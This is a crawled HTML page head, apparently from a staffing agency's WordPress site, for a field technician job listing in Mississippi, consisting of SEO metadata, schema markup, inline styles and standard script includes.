

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.capitolstaffing.com/all-jobs/field-technician-job-in-jackson-ms/
body_size: 14065
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Field Technician Job In Madison MS | Capitol Staffing</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Field technician needed to troubleshoot PC, networking and VOIP phone issues. You will install and test various types of cable including CAT6 and Coax. Keep documentation of all work performed for billing and provide excellent customer service while finding a solution to the client concerns. Must have the ability to travel during the week. Great" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Lane Purvis"/>
	<link rel="canonical" href="https://www.capitolstaffing.com/all-jobs/field-technician-job-in-jackson-ms/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Capitol Staffing | Building Relationships" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Field Technician Job In Madison MS | Capitol Staffing" />
		<meta property="og:description" content="Field technician needed to troubleshoot PC, networking and VOIP phone issues. You will install and test various types of cable including CAT6 and Coax. Keep documentation of all work performed for billing and provide excellent customer service while finding a solution to the client concerns. Must have the ability to travel during the week. Great" />
		<meta property="og:url" content="https://www.capitolstaffing.com/all-jobs/field-technician-job-in-jackson-ms/" />
		<meta property="article:published_time" content="2023-12-04T18:44:58+00:00" />
		<meta property="article:modified_time" content="2025-05-21T15:59:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Field Technician Job In Madison MS | Capitol Staffing" />
		<meta name="twitter:description" content="Field technician needed to troubleshoot PC, networking and VOIP phone issues. You will install and test various types of cable including CAT6 and Coax. Keep documentation of all work performed for billing and provide excellent customer service while finding a solution to the client concerns. Must have the ability to travel during the week. Great" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com#listItem","position":1,"name":"Home","item":"https:\/\/www.capitolstaffing.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/#listItem","name":"Jobs"}},{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/#listItem","position":2,"name":"Jobs","item":"https:\/\/www.capitolstaffing.com\/all-jobs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/job-category\/information-technolgy\/#listItem","name":"Information Technology"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/job-category\/information-technolgy\/#listItem","position":3,"name":"Information Technology","item":"https:\/\/www.capitolstaffing.com\/job-category\/information-technolgy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#listItem","name":"Field Technician Job In Madison MS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/#listItem","name":"Jobs"}},{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#listItem","position":4,"name":"Field Technician Job In Madison MS","previousItem":{"@type":"ListItem","@id":"https:\/\/www.capitolstaffing.com\/job-category\/information-technolgy\/#listItem","name":"Information Technology"}}]},{"@type":"Organization","@id":"https:\/\/www.capitolstaffing.com\/#organization","name":"Capitol Staffing","description":"Building Relationships","url":"https:\/\/www.capitolstaffing.com\/"},{"@type":"Person","@id":"https:\/\/www.capitolstaffing.com\/blog\/author\/boslady-capstaf\/#author","url":"https:\/\/www.capitolstaffing.com\/blog\/author\/boslady-capstaf\/","name":"Lane Purvis","image":{"@type":"ImageObject","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0845443813e8f2a72d05b38c258ad3f2945002b39cd1306ae4f0f1ca0f8a56d4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lane Purvis"}},{"@type":"WebPage","@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#webpage","url":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/","name":"Field Technician Job In Madison MS | Capitol Staffing","description":"Field technician needed to troubleshoot PC, networking and VOIP phone issues. You will install and test various types of cable including CAT6 and Coax. Keep documentation of all work performed for billing and provide excellent customer service while finding a solution to the client concerns. Must have the ability to travel during the week. Great","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.capitolstaffing.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.capitolstaffing.com\/all-jobs\/field-technician-job-in-jackson-ms\/#breadcrumblist"},"author":{"@id":"https:\/\/www.capitolstaffing.com\/blog\/author\/boslady-capstaf\/#author"},"creator":{"@id":"https:\/\/www.capitolstaffing.com\/blog\/author\/boslady-capstaf\/#author"},"datePublished":"2023-12-04T18:44:58+00:00","dateModified":"2025-05-21T15:59:28+00:00"},{"@type":"WebSite","@id":"https:\/\/www.capitolstaffing.com\/#website","url":"https:\/\/www.capitolstaffing.com\/","name":"Capitol Staffing","description":"Building Relationships","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.capitolstaffing.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Capitol Staffing &raquo; Feed" href="https://www.capitolstaffing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Capitol Staffing &raquo; Comments Feed" href="https://www.capitolstaffing.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.capitolstaffing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capitolstaffing.com%2Fall-jobs%2Ffield-technician-job-in-jackson-ms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.capitolstaffing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.capitolstaffing.com%2Fall-jobs%2Ffield-technician-job-in-jackson-ms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.capitolstaffing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='simple-job-board-email-attachment-css' href='https://www.capitolstaffing.com/wp-content/plugins/simple-job-board-email-attachment/public/css/simple-job-board-email-attachment-public.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://www.capitolstaffing.com/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-custom-redirection-css' href='https://www.capitolstaffing.com/wp-content/plugins/sjb-custom-redirection/public/css/sjb-custom-redirection-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.capitolstaffing.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #990066;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #990066;
		}

		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #990066;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #990066;
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #009ddc;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #009ddc;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #009ddc;
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.capitolstaffing.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/themes/capitolstaffing/js/script.js?ver=1" id="ajax-script-js"></script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/simple-job-board-email-attachment/public/js/simple-job-board-email-attachment-public.js?ver=1.3.1" id="simple-job-board-email-attachment-js"></script>
<script type="text/javascript" id="sjb-custom-redirection-js-extra">
/* <![CDATA[ */
var application_form = {"ajaxurl":"https://www.capitolstaffing.com/wp-admin/admin-ajax.php","jquery_alerts":{"invalid_extension":"This is not an allowed file extension.","application_not_submitted":"Your application could not be processed.","successful_job_submission":"Your application has been received. We will get back to you soon."},"enable":"1"};
//# sourceURL=sjb-custom-redirection-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitolstaffing.com/wp-content/plugins/sjb-custom-redirection/public/js/sjb-custom-redirection-public.js?ver=1.0.0" id="sjb-custom-redirection-js"></script>
<link rel="https://api.w.org/" href="https://www.capitolstaffing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.capitolstaffing.com/wp-json/wp/v2/jobpost/45028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.capitolstaffing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.capitolstaffing.com/?p=45028' />
            
            	<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.capitolstaffing.com/wp-content/uploads/2018/04/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.capitolstaffing.com/wp-content/uploads/2018/04/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.capitolstaffing.com/wp-content/uploads/2018/04/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.capitolstaffing.com/wp-content/uploads/2018/04/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
.g-recaptcha { width:68%; float:right;
    transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
}
